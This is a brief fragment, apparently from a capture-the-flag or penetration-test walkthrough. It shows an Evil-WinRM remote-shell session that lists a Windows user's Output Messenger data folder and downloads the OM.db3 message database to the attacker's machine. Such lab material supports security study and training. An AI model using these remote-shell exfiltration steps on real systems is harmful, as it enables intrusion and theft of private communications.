 Directory: C:\Users\winrm_svc\appdata\roaming\output messenger\jaaa
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/25/2024   7:20 AM                Audios
d-----        2/25/2024   7:20 AM                CalendarFiles
d-----        2/25/2024   7:26 AM                Log
d-----        2/25/2024   7:20 AM                MailInbox
d-----        2/25/2024   7:20 AM                MailSent
d-----        2/25/2024   7:20 AM                Received Files
d-----        2/25/2024   7:20 AM                Screenshots
d-----        2/25/2024   7:20 AM                Temp
d-----        2/25/2024   7:20 AM                Theme
-a----        2/25/2024   7:20 AM          29696 OM.db3
-a----        2/25/2024   7:20 AM          13312 OT.db3
*Evil-WinRM* PS C:\Users\winrm_svc\appdata\roaming\output messenger\jaaa> download OM.db3
Info: Downloading C:\Users\winrm_svc\appdata\roaming\output messenger\jaaa\OM.db3 to OM.db3
Info: Download successful!
*Evil-WinRM* PS C:\Users\winrm_svc\appdata\roaming\output messenger\jaaa>